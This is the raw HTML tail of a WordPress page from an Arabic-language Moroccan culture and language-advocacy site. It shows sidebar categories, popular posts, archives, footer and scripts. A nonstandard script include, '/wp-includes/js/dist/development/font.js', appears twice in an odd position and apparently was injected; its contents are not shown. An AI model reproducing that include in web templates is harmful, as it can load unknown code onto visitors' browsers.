	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
</ul></div></div></section><section id="sidebar_posts-1" class="widget widget_sidebar_posts">
<h2 class="widget-title">أشهر المقالات</h2>
			
	<div id="entries-list" class="clear">

			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/19/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d8%b3%d8%b3-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d9%81%d8%a7%d9%87%d9%8a%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d9%8a/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أسس-الرياضيات-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/أسس-الرياضيات-240x120.png' alt='كتاب أسس الرياضيات والمفاهيم الهندسية الأساسية'  title='كتاب أسس الرياضيات والمفاهيم الهندسية الأساسية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب أسس الرياضيات والمفاهيم الهندسية الأساسية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/12/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b6%d9%88%d8%b9-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d8%b0%d9%8a-%d9%8a%d8%ac%d8%a8-%d8%a3%d9%86-%d9%8a%d8%ae/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/301924478_1855184944686411_4074221593604298895_n1-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/301924478_1855184944686411_4074221593604298895_n1-240x120.jpg' alt='لا للفرنسة: الموضوع الأول الذي يجب أن يخوض فيه المغاربة هو وقف التوغل الفرنسي في المنطقة'  title='لا للفرنسة: الموضوع الأول الذي يجب أن يخوض فيه المغاربة هو وقف التوغل الفرنسي في المنطقة'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">لا للفرنسة: الموضوع الأول الذي يجب أن يخوض فيه المغاربة هو وقف التوغل الفرنسي في المنطقة</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/07/%d9%83%d8%aa%d8%a7%d8%a8-%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d9%86%d8%a8%d8%a7%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%ba%d8%b0%d9%8a%d8%a9/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-حياة-الحشرات-نباتية-التغذية-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-حياة-الحشرات-نباتية-التغذية-240x120.png' alt='كتاب حياة الحشرات نباتية التغذية'  title='كتاب حياة الحشرات نباتية التغذية'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب حياة الحشرات نباتية التغذية</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/04/10/%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d9%82%d9%8a%d9%8a%d9%86-%d8%a7%d8%ac%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/04/الفينقيين-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/04/الفينقيين-240x120.jpg' alt='الفينيقيين اجداد العرب'  title='الفينيقيين اجداد العرب'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الفينيقيين اجداد العرب</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/10/14/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%ac%d8%af%d8%a9-%d9%88%d8%a7%d9%86%d9%83%d8%a7%d8%af-%d9%81%d9%8a-%d8%af%d9%88%d8%ad%d8%a9-%d8%a7%d9%84%d8%a7%d9%85%d8%ac%d8%a7%d8%af/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/تاريخ-وجدة-وانكاد-في-دوحة-الامجاد-180x120.jpeg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/10/تاريخ-وجدة-وانكاد-في-دوحة-الامجاد-180x120.jpeg' alt='تاريخ وجدة وانكاد في دوحة الامجاد'  title='تاريخ وجدة وانكاد في دوحة الامجاد'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">تاريخ وجدة وانكاد في دوحة الامجاد</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/15/%d9%83%d8%aa%d8%a7%d8%a8-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d8%ac%d8%b3%d9%8a%d9%85%d8%a7%d8%aa/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/فيزياء-الجسيمات-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/فيزياء-الجسيمات-240x120.webp' alt='كتاب فيزياء الجسيمات'  title='كتاب فيزياء الجسيمات'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب فيزياء الجسيمات</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/12/20231220_150631-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/12/20231220_150631-240x120.jpg' alt='الدولة السعدية العربية قيامها وتنظيمها'  title='الدولة السعدية العربية قيامها وتنظيمها'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدولة السعدية العربية قيامها وتنظيمها</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2023/03/30/%d8%a7%d9%84%d8%af%d8%ba%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/03/دغل.jpg-3-240x120.jpg);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2023/03/دغل.jpg-3-240x120.jpg' alt='الدارجة المغربية : الدغل'  title='الدارجة المغربية : الدغل'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">الدارجة المغربية : الدغل</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a3%d9%85%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%85/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أمراض-الدم-240x120.webp);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/أمراض-الدم-240x120.webp' alt='كتاب أمراض الدم'  title='كتاب أمراض الدم'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب أمراض الدم</h3>
					</a>
				</div>
			
				<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
						
					<a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84/" class="link-box">
						
							<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-جغرافية-النقل-240x120.png);">
								<figure class="post-thumbnail">
									<img src='https://www.alarabiya.ma/wp-content/uploads/2022/09/كتاب-جغرافية-النقل-240x120.png' alt='كتاب جغرافية النقل'  title='كتاب جغرافية النقل'>
								</figure><!-- .post-thumbnail -->
							</div>
						
												<h3 class="post-title">كتاب جغرافية النقل</h3>
					</a>
				</div>
			
			</div>

</section>
<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">الأرشيف</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
</ul></div></div></section>		</aside><!-- #secondary -->
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
					

		    $(' .related-content').theiaStickySidebar({
		        additionalMarginTop: 70,
		        // disable the plugin when the screen size is smaller than...
				'minWidth': 768,
		    });


		    if($(window).width() >= 992) {
				$(".single .widget-area").stick_in_parent();
		    }
	
		
					// Show animations
			new WOW().init();
		
			        var socialOffset = $('.entry-footer').offset().top;
	        var inlineOffset = $('.article-content-wrapper').offset().top;
	        var postHalfHeight = inlineOffset + ($('.article-content-wrapper').outerHeight() / 2);
	        if($(window).width() < 768 ) {
		        
		        $(window).on('resize scroll', function() {
					
		           if  ($(this).scrollTop() > inlineOffset)  {
		           		$(".entry-footer .crunchify-social").hide();
		                $(".inline-post-1").addClass("sticky-inline").fadeIn(0);
		                
		                if ($(this).scrollTop() > postHalfHeight) { 
							$(".inline-post-2").addClass("sticky-inline");
		            	}
		            	if ($(this).scrollTop() > socialOffset) { 
		            		$(".inline-posts").fadeOut(0);
							$(".entry-footer .crunchify-social").addClass("sticky-share").fadeIn(0);
		            	}
		            } else {
		            	$(".inline-posts, .entry-footer .crunchify-social").fadeOut(0);
		            }
		        });
	    	}
	    		
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/jquery.sticky-kit.min.js?ver=1.1.2" id="bahr-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/theia-sticky-sidebar.min.js?ver=1.7" id="bahr-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wWppxtkcOtJ5cdEzJWwPbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738396421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>